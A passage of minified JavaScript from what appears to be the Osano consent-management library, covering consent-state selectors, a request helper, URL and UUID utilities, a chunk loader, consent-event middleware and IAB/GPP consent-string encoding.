e?e.length<t.length?t:e:t}),null)||n[0]},G=function(e){return(0,a.Jt)(e,"config.mode","listener")},Y=function(e){return Object.entries((0,a.Jt)(e,"config.palette",{})).reduce((function(e,[t,n]){return e[`${t}`]=n||((0,a.Jt)(l.ue,"config.palette")[`${t}`]||"inherit"),e}),{})},W=function(e){const t=parseInt((0,a.Jt)(e,"maxConsentSeconds"),10);return Math.min(Number.isNaN(t)?o.D4:t,o.D4)},Q=function(e){return(0,a.Jt)(e,"config.storagePolicyHref")},q=function(e){return Math.max(0,parseInt((0,a.Jt)(e,"config.timeoutSeconds"),10))||10},z=function(e){return!!(0,a.Jt)(e,"config.type.timer")},Z=function(e){return z(e)&&function(e){return(0,a.Jt)(e,"config.allowTimeout",!0)}(e)},X=function(e){return(0,a.Jt)(e,"savedConsent",null)},ee=function(e){return(0,a.Jt)(e,"config.scripts")||{}},te=function(e){return(0,a.Jt)(e,"api")},ne=function(e){return(0,a.Jt)(e,"ui.drawer.currentIndex",0)},re=function(e){return(0,a.Jt)(e,"ui.drawer.views",[])},oe=function(e){return(0,a.Jt)(e,"config.policyLinkText","storagePolicy")},ce=function(e){return(0,a.Jt)(e,"config.additionalLinks",[])},ie=function(e,t){return k(e)[`${t}`]===o.FA},se=function(e){return(0,a.Jt)(e,"amp",!1)},ae=function(e){return!!(0,a.Jt)(e,"config.type.analyticsAlways")},ue=function(e){return"boolean"==typeof(0,a.Jt)(e,"config.codeSplitting")},le=function(e,t){return t===o.rG||(t===o.H7?j(e):t===o.TG&&(j(e)||w(e)&&ie(e,o.H7)))},fe=function(e){return(0,a.Jt)(e,"ready.consent")},pe=function(e,t){return!!(0,a.Jt)(e,"disclosures.open",{})[`${t}`]},de=function(e){return re(e)[ne(e)]===s.V.DO_NOT_SELL},ge=function(e,t){return!!(0,a.Jt)(e,"ui.expansionPanels",{})[`${t}`]},he=function(e){return function(e){return!!(0,a.Jt)(e,"ready.blocking")}(e)&&fe(e)&&function(e){return!!(0,a.Jt)(e,"ready.dom")}(e)},ye=function(e,t){return"debug"===F(e,t)||!F(e,t)},be=function(e){return!(0,a.Jt)(e,"ui.dialog.hidden")},me=function(e){return!(0,a.Jt)(e,"ui.drawer.hidden")},Oe=function(e){return!!(0,a.Jt)(e,"config.visualOnly")},ve=function(e){return null!==(0,u.Lg)().getItem(se(e)?`${o.AQ}_${N(e)}`:o.AQ)||!!X(e)},we=function(e){return(0,a.Jt)(e,"timeoutRunning")||!1},Se=function(e,t){const n=(0,i.A)(t).hostname;return n===p||U(e).filter((function(e){return n.match(e)})).length>0},Ee=function(e){return!!(0,a.Jt)(e,"ui.widget.hidden")},Ae=function(e,t){const n=W(e),r=parseInt(t,10),o=isNaN(r)?0:r+1e3*n,c=Date.now(),i=function(e){const t=~~(Date.now()/1e3),n=parseInt((0,a.Jt)(e,"config.forceReconsent"),10);return isNaN(n)||n>t?0:n}(e);return o<=c||t<1e3*i},je=function(e){return!!(0,a.Jt)(e,"config.iframeBlocking")},Pe=function(e,t){if(void 0===t)return!0;const{async:n,classification:r,entityType:c,fromOsano:i,ignore:s,node:a,src:u}=t;if(s)return!0;if(n&&n.running)return!1;if(a&&a[o.I_])return!0;if(ye(e,c))return!0;switch(c){case"cookie":{const{"max-age":e,expires:n}=t;if(void 0!==e){if(parseInt(e,10)<=0)return!0}else if(void 0!==n&&new Date(n).getTime()<=Date.now())return!0;if(i)return!1;break}case"iframe":if(!je(e)||!u)return!0;if(i)return!0;break;case"script":if(i||!u)return!0}if(""===r)return!1;if(r===o.rG)return!0;if(r===o.iZ)return!1;if(!ve(e)&&r===o.rO)if(ae(e))return!0;return r===o.RG||r===o.zT?function(e,t){return"permissive"===F(e,t)}(e,c):(X(e)||{})[`${r}`]===o.FA},De=function(e){return(0,a.Jt)(e,"config.googleConsent")||!1},Te=function(e){return!!(0,a.Jt)(e,"config.type.categories")},Ce=function(e){return!!(0,a.Jt)(e,"config.policyLinkInDrawer",!1)},Ie=function(e){return!!(0,a.Jt)(e,"shouldTattle")},Ne=function(e){return(0,a.Jt)(e,"config.type.rejectAll")},$e=function(e){return(0,a.Jt)(e,"config.type.firstLayerUsage")},ke=function(e){return(0,a.Jt)(e,"config.type.managePreferences")},Le=function(e){return(0,a.Jt)(e,"config.forceManagePreferences",!1)},_e=function(e){return(0,a.Jt)(e,"config.type.canDismissDialog")},xe=function(e){return!!(0,a.Jt)(e,"config.crossDomain",!1)},Re=function(e){return!y(e)&&Te(e)},Me=function(e){return Te(e)?y(e):ke(e)||Le(e)},Fe=function(e){return ke(e)||Te(e)},Ue=function(e){return Ne(e)&&Te(e)},Ke=function(e){return ke(e)&&Re(e)&&!Me(e)&&(z(e)||Fe(e)||!Le(e))},He=function(e){return(0,a.Jt)(e,"config.disclosedVendorCount")},Ve=function(e){return(0,a.Jt)(e,"config.documentPatching",!0)},Je=function(e){return(0,a.Jt)(e,"config.showWidget",!0)},Be=function(e){return"true"===(0,a.Jt)(e,"config.gdprApplies",!1)}},5053:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var r=n(1184),o=n.n(r),c=n(8428);const i=function(e,t,n={}){let r=(0,c.A)(t).href;const i={method:e.toUpperCase(),headers:{Accept:"application/json","Content-Type":"application/json"},mode:"cors",redirect:"follow",referrer:"no-referrer",body:"GET"!==e?JSON.stringify(n):void 0};return"get"===e.toLowerCase()&&(r=Object.entries(n).reduce((function(e,[t,n],r){return`${e}${0===r?"?":"&"}${encodeURIComponent(t)}=${encodeURIComponent(n)}`}),r)),new(o())((function(e,t){const n=new XMLHttpRequest,c=[],s=[],a={},u=function(){return{ok:2==(n.status/100|0),statusText:n.statusText,status:n.status,url:n.responseURL,text:function(){return o().resolve(n.responseText)},json:function(){return o().resolve(n.responseText).then(JSON.parse)},blob:function(){return o().resolve(new Blob([n.response]))},clone:u,headers:{keys:function(){return c},entries:function(){return s},get:function(e){return a[e.toLowerCase()]},has:function(e){return e.toLowerCase()in a}}}};n.onreadystatechange=function(){4===n.readyState&&(n.status>=200&&n.status<300?(n.getAllResponseHeaders().replace(/^(.*?):[^\S\n]*([\s\S]*?)$/gm,(function(e,t,n){c.push(t=t.toLowerCase()),s.push([t,n]),a[`${t}`]=a[`${t}`]?`${a[`${t}`]},${n}`:n})),e(function(e){return 204===e.status||"opaque"===e.type?"":e.json().then((function(t){return e.ok?t:o().reject(e)}))}(u()))):t({status:n.status,statusText:n.statusText}))},n.open(i.method||"get",r,!0),n.withCredentials="include"===i.credentials;for(const r in i.headers)Object.hasOwnProperty.call(i.headers,r)&&n.setRequestHeader(`${r}`,i.headers[`${r}`]);n.send(i.body||null)}))},s={get:function(e,t){return i("GET",e,t)},post:function(e,t){return i("POST",e,t)}}},924:(e,t,n)=>{"use strict";n.d(t,{iF:()=>a,mH:()=>s,D_:()=>l});var r=n(8428),o=n(1344);const c=Object.getOwnPropertyDescriptor(Document.prototype,"getElementsByTagName")||Object.getOwnPropertyDescriptor(HTMLDocument.prototype,"getElementsByTagName");var i=n(8734);const s=function(e){const t=e instanceof HTMLElement&&window.getComputedStyle(e).overflowY;return e?"visible"!==t&&"hidden"!==t&&e.scrollHeight>=e.clientHeight?e:s(e.parentNode)||document.body:null},a=function(e){const t=c.value.call(i.Bl,"script"),n=(0,r.A)(e,(0,o.A)(i.Bl));for(let r=0;r<t.length;r++)if(t[r].src===n.href)return t[r]},u=["complete","interactive"],l=function(e){if("loading"===i.Bl.readyState){const t=function(n){if(u.includes(i.Bl.readyState))return i.Bl.removeEventListener(n.type,t,!0),e()};i.Bl.addEventListener("readystatechange",t,!0)}else e()}},8428:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});const r=function(e,t){const n=String(e).replace(/^\s+|\s+$/g,"").match(/^([^:/?#]+:)?(?:\/\/(?:([^:@/?#]*)(?::([^:@/?#]*))?@)?(([^:/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);if(!n)throw new RangeError;let o=n[1]||"",c=n[2]||"",i=n[3]||"",s=n[4]||"",a=n[5]||"",u=n[6]||"",l=n[7]||"",f=n[8]||"",p=n[9]||"";if(void 0!==t){const e=r(t),n=""===o&&""===s&&""===c;n&&""===l&&""===f&&(f=e.search),n&&"/"!==l.charAt(0)&&(l=""!==l?`${""===e.host&&""===e.username||""!==e.pathname?"":"/"}${e.pathname.slice(0,e.pathname.lastIndexOf("/")+1)}${l}`:e.pathname);const p=[];l.replace(/^(\.\.?(\/|$))+/,"").replace(/\/(\.(\/|$))+/g,"/").replace(/\/\.\.$/,"/../").replace(/\/?[^/]*/g,(function(e){return"/.."===e?p.pop():p.push(e),""})),l=p.join("").replace(/^\//,"/"===l.charAt(0)?"/":""),n&&(u=e.port,a=e.hostname,s=e.host,i=e.password,c=e.username),""===o&&(o=e.protocol)}const d=""!==o||""!==s?"//":"";return{origin:`${o}${d}${s}`,href:`${o}${d}${""!==c?`${c}${""!==i?`:${i}`:""}@`:""}${s}${l}${f}${p}`,protocol:o,username:c,password:i,host:s,hostname:a,port:u,pathname:l,search:"?"===f?"":f,hash:"#"===p?"":p}},o=r},6269:(e,t,n)=>{"use strict";var r;n.d(t,{v4:()=>p});var o=new Uint8Array(16);function c(){if(!r&&!(r="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return r(o)}const i=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;const s=function(e){return"string"==typeof e&&i.test(e)};for(var a=[],u=0;u<256;++u)a.push((u+256).toString(16).substr(1));const l=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(a[e[t+0]]+a[e[t+1]]+a[e[t+2]]+a[e[t+3]]+"-"+a[e[t+4]]+a[e[t+5]]+"-"+a[e[t+6]]+a[e[t+7]]+"-"+a[e[t+8]]+a[e[t+9]]+"-"+a[e[t+10]]+a[e[t+11]]+a[e[t+12]]+a[e[t+13]]+a[e[t+14]]+a[e[t+15]]).toLowerCase();if(!s(n))throw TypeError("Stringified UUID is invalid");return n};const f=function(e,t,n){var r=(e=e||{}).random||(e.rng||c)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var o=0;o<16;++o)t[n+o]=r[o];return t}return l(r)};function p(e){let t;try{t=f(e)}catch(n){t="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}))}return t}},1344:(e,t,n)=>{"use strict";function r(e){let t=e&&e.baseURI;if(e&&!t)try{const n=e.getElementsByTagName("base")[0];t=n?n.href:e.location}catch(n){t=e.location}return t}n.d(t,{A:()=>r})},4525:(e,t,n)=>{"use strict";n.d(t,{D_:()=>s,Jt:()=>u,LW:()=>f,h1:()=>i,hZ:()=>l,kR:()=>g,kW:()=>h,xQ:()=>p});var r=n(1286);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const c=function(e,[t,n]){const r=e[`${t}`],o=typeof r,i=typeof n;if(null===n)e[`${t}`]=null;else switch(o){case"object":Array.isArray(r)?Array.isArray(n)&&(e[`${t}`]=Object.entries(n).reduce(c,e[`${t}`])):"object"!==i||Array.isArray(n)||(e[`${t}`]=Object.entries(n).reduce(c,e[`${t}`]));break;case"function":break;default:switch(i){case"function":break;case"object":Array.isArray(n)?e[`${t}`]=[...n]:e[`${t}`]=Object.entries(n).reduce(c,{});break;default:e[`${t}`]=n}}return e};function i(e,t){return e===t||"object"!=typeof t?function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e||{}):Object.entries(t||{}).reduce(c,Object.entries(e||{}).reduce(c,{}))}const s=function(e){return e},a=function(e){return Array.isArray(e)?e.map((function(e){return String(e)})).join(".").split("."):e.split(".")};function u(e,t,n){const r=a(t).reduce((function(e,t){return void 0===e?e:"()"===t.slice(-2)?e[`${t}`]():e[`${t}`]}),e);return void 0===r?n:r}function l(e,t,n){const r=a(t),o=r.length-1;r.reduce((function(e,t,r){return r>o?e:(r===o?e[`${t}`]=n:"object"!=typeof e[`${t}`]&&(e[`${t}`]={}),e[`${t}`])}),e)}function f(e){return e&&e.match(/[A-Z]{2,}(?=[A-Z][a-z]+[0-9]*|\b)|[A-Z]?[a-z]+[0-9]*|[A-Z]|[0-9]+/g).map((function(e){return e.toLowerCase()})).join("_")}function p(e){return e&&e.match(/[A-Z]{2,}(?=[A-Z][a-z]+[0-9]*|\b)|[A-Z]?[a-z]+[0-9]*|[A-Z]|[0-9]+/g).map((function(e,t){return 0===t?e.toLowerCase():`${e[0].toUpperCase()}${e.slice(1).toLowerCase()}`})).join("")}function d(e){return`${e[0].toUpperCase()}${e.slice(1).toLowerCase()}`}function g(e){return e.split(" ").map(d).join(" ")}function h(e){return e.match(/[A-Z]{2,}(?=[A-Z][a-z]+[0-9]*|\b)|[A-Z]?[a-z]+[0-9]*|[A-Z]|[0-9]+/g).map((function(e){return e.toLowerCase()})).join("-")}},1184:e=>{"use strict";e.exports=window.Promise},7733:e=>{"use strict";e.exports={LANGUAGES:["af","ar","bg","ca","cs","da","de-at","de","el","en-au","en-ca","en-gb","en","es-mx","es","et","fa","fi","fr-ca","fr","gd","he","hi","hr","hu","hy","id","is","it","ja","kk","ko","lt","lv","mi","ms","nb","nl-be","nl","nn","no","pl","pt-br","pt","ro","ru","sk","sl","sq","sr","sv","th","tl","tr","uk","vi","zh-hk","zh-tw","zh","zu"],CONSENT_URI:"https://consent.api.osano.com",DISCLOSURE_URI:"https://disclosure.api.osano.com",LOCALE_URI:"https://locale.cmp.osano.com",TATTLE_URL:"https://tattle.api.osano.com",LOOKUPS_URI:"https://lookups.api.osano.com",OSANO_IFRAME_URI:"https://cmp.osano.com",OSANO_IFRAME_ORIGIN:"https://cmp.osano.com",OSANO_SCRIPT_URI:"https://cmp.osano.com",OSANO_DSAR_URI:"https://my.datasubject.com",OSANO_VENDORLIST_URI:"https://cmp.osano.com",OSANO_ORIGIN:"https://cmp.osano.com",CMP_VERSION:"2025.10.1",IAB_CMP_VERSION:2881,GDPR_COUNTRIES:[]}},1286:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function o(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}function c(e,t,n){return(t=o(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,{A:()=>c})},5126:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}n.d(t,{A:()=>r})}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var c=r[e]={exports:{}};return n[e](c,c.exports,o),c.exports}o.m=n,o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((t,n)=>(o.f[n](e,t),t)),[])),o.u=e=>"osano-ui.js",o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="@osano-cmp/consent-manager:",o.l=(n,r,c,i)=>{if(e[n])e[n].push(r);else{var s,a;if(void 0!==c)for(var u=document.getElementsByTagName("script"),l=0;l<u.length;l++){var f=u[l];if(f.getAttribute("src")==n||f.getAttribute("data-webpack")==t+c){s=f;break}}s||(a=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,o.nc&&s.setAttribute("nonce",o.nc),s.setAttribute("data-webpack",t+c),s.src=n),e[n]=[r];var p=(t,r)=>{s.onerror=s.onload=null,clearTimeout(d);var o=e[n];if(delete e[n],s.parentNode&&s.parentNode.removeChild(s),o&&o.forEach((e=>e(r))),t)return t(r)},d=setTimeout(p.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=p.bind(null,s.onerror),s.onload=p.bind(null,s.onload),a&&document.head.appendChild(s)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;o.g.importScripts&&(e=o.g.location+"");var document=o.g.document;if(!e&&document&&(document.currentScript&&"SCRIPT"===document.currentScript.tagName.toUpperCase()&&(e=document.currentScript.src),!e)){var t=document.getElementsByTagName("script");if(t.length)for(var n=t.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=t[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),o.p=e})(),(()=>{var e={606:0};o.f.j=(t,n)=>{var r=o.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var c=new Promise(((n,o)=>r=e[t]=[n,o]));n.push(r[2]=c);var i=o.p+o.u(t),s=new Error;o.l(i,(n=>{if(o.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var c=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+c+": "+i+")",s.name="ChunkLoadError",s.type=c,s.request=i,r[1](s)}}),"chunk-"+t,t)}};var t=(t,n)=>{var r,c,[i,s,a]=n,u=0;if(i.some((t=>0!==e[t]))){for(r in s)o.o(s,r)&&(o.m[r]=s[r]);if(a)a(o)}for(t&&t(n);u<i.length;u++)c=i[u],o.o(e,c)&&e[c]&&e[c][0](),e[c]=0},n=self.webpackChunk_osano_cmp_consent_manager=self.webpackChunk_osano_cmp_consent_manager||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";var e=o(1184),t=o.n(e),n=o(1286),r=o(8734),c=o(9592),i=o(5036),s=o(8437);const a=new WeakMap;function u(e,...t){const n=a.get(this),r=[...n[`${e}`]||[]];n[`${e}`]=r.filter((function([,e]){return!e})),a.set(this,n),r.forEach((function([e]){return e.apply(void 0,t)}))}function l(e,t,n){if("function"==typeof t){const r=a.get(this),o=r[`${e}`]||[];if(o.some((function([e]){return e===t})))return;o.push([t,!!n]),r[`${e}`]=o,a.set(this,r)}}function f(e,t){const n=a.get(this),r=n[`${e}`]||[];n[`${e}`]=r.filter((function([e]){return e!==t})),a.set(this,n)}const p=new class{constructor(){a.set(this,{})}emit(...e){return u.apply(this,e)}addListener(...e){return l.call(this,e[0],e[1])}once(...e){return l.call(this,e[0],e[1],!0)}removeListener(...e){return f.apply(this,e)}};function d({dispatchEvent:e}){return function(t){return function(n){return function(o){const c=t.getState(),a=(0,i.hr)(c),u=null!==(0,i.Yh)(c),l=(0,i.Yh)(c)||{},f=n(o),p=t.getState(),d=(0,i.lf)(p),{type:g,payload:h}=o;switch(g){case s.gK.ready:switch("blocking"===h&&e(r.qY.BLOCKING),h){case"blocking":case"consent":case"dom":if((0,i.Dp)(p)){const t=(0,i.Yh)(p);e(r.qY.INIT,t||void 0)}}break;case s.gK.updateLocale:{const{json:t}=h;e(r.qY.LOCALE_UPDATED,t);break}case s.gK.setConsent:{const{category:t,acceptOrDeny:n}=h;if(t&&"object"==typeof t){const o=Object.entries(t).reduce((function(e,[t,n]){return d.includes(t)&&n!==a[`${t}`]&&(e[`${t}`]=n),e}),{});!n&&Object.keys(o).length&&e(r.qY.CONSENT_CHANGED,o)}else"string"==typeof t&&d.includes(t)&&e(r.qY.CONSENT_CHANGED,{[t]:n===r.FA?r.FA:r.Fr});break}case s.gK.saveConsent:{const t=(0,i.Yh)(p);t&&(e(r.qY.CONSENT_SAVED,t),u||e(r.qY.NEW_CONSENT,t),[r.rO,r.TG,r.$w,r.O3].forEach((function(n){t[`${n}`]===r.FA&&l[`${n}`]!==t[`${n}`]&&e(r.qY[`CONSENT_ACCEPT_${n}`])})),t[`${r.H7}`]===r.FA&&l[`${r.H7}`]!==t[`${r.H7}`]&&e(r.qY.CCPA_OPT_OUT));break}case s.gK.clearConsent:break;case s.gK.blockCookie:case s.gK.blockIFrame:case s.gK.blockScript:{const{payload:t}=o,{entityType:n}=t;switch(n){case"cookie":e(r.qY.COOKIE_BLOCKED,t.name);break;case"iframe":e(r.qY.IFRAME_BLOCKED,t.src);break;case"script":e(r.qY.SCRIPT_BLOCKED,t.src)}break}case s.gK.hideDialog:e(r.qY.UI_CHANGED_STATE,"dialog","hide");break;case s.gK.hideDrawer:e(r.qY.UI_CHANGED_STATE,"drawer","hide");break;case s.gK.hideWidget:e(r.qY.UI_CHANGED_STATE,"widget","hide");break;case s.gK.hideDoNotSell:e(r.qY.UI_CHANGED_STATE,"doNotSell","hide");break;case s.gK.showDialog:e(r.qY.UI_CHANGED_STATE,"dialog","show");break;case s.gK.showDrawer:e(r.qY.UI_CHANGED_STATE,"drawer","show");break;case s.gK.showWidget:e(r.qY.UI_CHANGED_STATE,"widget","show");break;case s.gK.showDoNotSell:e(r.qY.UI_CHANGED_STATE,"doNotSell","show")}return f}}}}var g=o(6136),h=o(3731),y=o(4525);function b(e){return function(t){var n=t.dispatch,r=t.getState;return function(t){return function(o){return"function"==typeof o?o(n,r,e):t(o)}}}}var m=b();m.withExtraArgument=b;const O=m;function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const w="true"===(0,h.Lg)().getItem(`${r.AQ}_debug`),S=function(e={},t){const o=[t,d({dispatchEvent:function(...e){return p.emit.apply(p,e)}}),O].filter((function(e){return!!e})),s=w&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__||c.compose;let a;const u=(0,y.h1)(function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},g.ue),e);(0,i.Vt)(u)&&(u.config.type={timer:!0,analyticsAlways:!0,categories:!1,rejectAll:!1,firstLayerUsage:!1,managePreferences:!1,canDismissDialog:!0}),(0,i.ye)(u)||delete u.extUsrData,(0,i.Gs)(u)||(u.consent[`${r.H7}`]=(0,i.v)(u),u.consent[`${r.rO}`]=(0,i.Gd)(u)?r.FA:r.Fr);try{a=(0,c.createStore)(g.Ay,u,s((0,c.applyMiddleware)(...o)))}catch(l){a=(0,c.createStore)(g.Ay,{},s((0,c.applyMiddleware)(...o)))}return a.dynamicReducers={},a};function E(e,t,n){e.dynamicReducers[`${t}`]=n,e.replaceReducer((0,g.vy)(e.dynamicReducers))}var A=o(2775);const j=(0,A.lQ)("OsanoCMP_IAB/SET_CONSENT_DATA",(0,A.YW)("gppSection","value"));function P(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function D(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?P(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):P(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const T=(0,A.mz)({iab:{}},{[j.type]:function(e,{gppSection:t,value:n}){var r,o,c;return D(D({},e),{},{iab:D(D({},null==e?void 0:e.iab),{},{consentStrings:D(D({},null==e||null===(r=e.iab)||void 0===r?void 0:r.consentStrings),{},{[t]:n}),hasActed:D(D({},null==e||null===(o=e.iab)||void 0===o?void 0:o.hasActed),{},{[t]:!!(0,i.cJ)(e)&&n!==(null==e||null===(c=e.iab)||void 0===c?void 0:c.consentStrings[`${t}`])})})})}}),C=document,I=window,N=function(e){const t=!!I.frames[`${e}`];if(!t)if(C.body){const t=C.createElement("iframe");t.style.cssText="display:none",t.name=e,C.body.appendChild(t)}else setTimeout(N,5,e);return!t},$=function(e){return function(t,n){const r=new Map;E(t,"iab",T),Object.entries(e).forEach((function([e,{reducer:o,versions:c}]){o&&E(t,`iab.${e}`,o),Object.entries(c).forEach((function([o,{api:c,apiName:i,createMiddleware:s,gppSection:a,iframeName:u,postMessageEventHandler:l,reducer:f}]){"gpp"!==a&&t.dispatch(j(a,"")),f&&E(t,`iab.${e}.${o}`,f),s&&n.addMiddleware(s({dispatchEvent:c.dispatch}));const p=c.bind(t,r);r.set(a,p),!i||I[`${i}`]&&"function"==typeof I[`${i}`]||!N(u)||(I[`${i}`]=p,I.addEventListener("message",l,!1))}))}))}},k=(0,A.mz)({iab:{}},{});var L=o(8375);const _="__gpp",x={gppSection:"gpp",version:"1.1",headerPrefix:"DB",sectionId:3,gppSpecVersion:1};var R=o(6796),M=o(5126);class F extends Error{constructor(e){super(e),this.name="InvalidBitStringError"}}class U extends Error{constructor(e){super(e),this.name="InvalidBase64UrlError"}}class K extends Error{constructor(e,t){super(`Value ${e} does not fit in ${t} bits`),this.name="InvalidSizeError"}}Error;class H extends Error{constructor(e){super(e),this.name="InvalidStringCharacterError"}}const V=function(e,t){let n;if("string"==typeof e&&(e=parseInt(e,10)),n=e.toString(2),n.length>t||e<0)throw new K(e,t);return n.length<t&&(n="0".repeat(t-n.length)+n),n},J=function(e){return e?parseInt(e,2):0},B={decode:J,encode:V},G=Object.freeze({0:52,1:53,2:54,3:55,4:56,5:57,6:58,7:59,8:60,9:61,A:0,B:1,C:2,D:3,E:4,F:5,G:6,H:7,I:8,J:9,K:10,L:11,M:12,N:13,O:14,P:15,Q:16,R:17,S:18,T:19,U:20,V:21,W:22,X:23,Y:24,Z:25,a:26,b:27,c:28,d:29,e:30,f:31,g:32,h:33,i:34,j:35,k:36,l:37,m:38,n:39,o:40,p:41,q:42,r:43,s:44,t:45,u:46,v:47,w:48,x:49,y:50,z:51,"-":62,_:63}),Y=function(e){return function(t){if(!/^[01]*$/.test(t))throw new F(t);t=e(t);let n="",r=0;for(;r<=t.length-6;){let e=t.substring(r,r+6),o=J(e);n+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(o),r+=6}return n}},W=function(e){if(!/^[A-Za-z0-9\-_]*$/.test(e))throw new U(e);let t="";for(let n=0;n<e.length;n++){let r=e.charAt(n),o=G[r];t+=V(o,6)}return t},Q=Y((function(e){for(;e.length%8>0;)e+="0";for(;e.length%6>0;)e+="0";return e})),q={decode:W,encode:Q},z=function(e){const t=[];if(e>=1&&(t.push(1),e>=2)){t.push(2);let n=2;for(;e>=t[n-1]+t[n-2];)t.push(t[n-1]+t[n-2]),n++}let n="1";for(let r=t.length-1;r>=0;r--){const o=t[r];e>=o?(n="1"+n,e-=o):n="0"+n}return n},Z=function(e){if(!/^[01]*11$/.test(e))throw new Error("Invalid bit string");let t=0;const n=[];for(let r=0;r<e.length-1;r++)0===r?n.push(1):1===r?n.push(2):n.push(n[r-1]+n[r-2]);for(let r=0;r<e.length-1;r++)"1"===e.charAt(r)&&(t+=n[r]);return t},X=function(e){return e?"1":"0"},ee=function(e){return"1"===e},te={decode:ee,encode:X},ne=function(e){e=e.sort((function(e,t){return e-t}));const t=[];let n=0,r=0;for(;r<e.length;){let n=r;for(;n<e.length-1&&e[n]+1===e[n+1];)n++;t.push(e.slice(r,n+1)),r=n+1}let o=V(t.length,12);for(let c=0;c<t.length;c++)if(1===t[c].length){let e=t[c][0]-n;n=t[c][0],o+="0"+z(e)}else{let e=t[c][0]-n;n=t[c][0];let r=t[c][t[c].length-1]-n;n=t[c][t[c].length-1],o+="1"+z(e)+z(r)}return o},re=function(e){if(!/^[01]{12,}$/.test(e))throw new Error("invalid bit string");const t=[];let n=J(e.substring(0,12)),r=0,o=12;for(let c=0;c<n;c++){let 